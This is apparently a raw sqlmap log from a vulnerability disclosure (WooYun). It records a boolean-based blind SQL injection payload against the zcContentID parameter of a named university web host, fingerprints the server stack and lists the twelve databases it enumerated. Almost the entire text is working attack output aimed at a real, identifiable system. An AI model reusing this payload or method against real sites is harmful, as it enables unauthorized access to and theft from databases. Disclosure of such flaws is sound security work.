 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: zcContentID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zcContentID=642) AND 1499=1499 AND (8879=8879
---
[19:50:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:50:56] [INFO] fetching database names
[19:50:56] [INFO] fetching number of databases
[19:50:56] [INFO] resumed: 12
[19:50:56] [INFO] resumed: cwmh
[19:50:56] [INFO] resumed: dxpt
[19:50:56] [INFO] resumed: gxzhcx2
[19:50:56] [INFO] resumed: gxzhcx3
[19:50:56] [INFO] resumed: master
[19:50:56] [INFO] resumed: model
[19:50:56] [INFO] resumed: msdb
[19:50:56] [INFO] resumed: Queue
[19:50:56] [INFO] resumed: ReportServer
[19:50:56] [INFO] resumed: ReportServerTempDB
[19:50:56] [INFO] resumed: tempdb
[19:50:56] [INFO] resumed: wccs
available databases [12]:
[*] cwmh
[*] dxpt
[*] gxzhcx2
[*] gxzhcx3
[*] master
[*] model
[*] msdb
[*] Queue
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] wccs
[19:50:56] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\cwcx.muc.edu.cn'
www.wooyun.org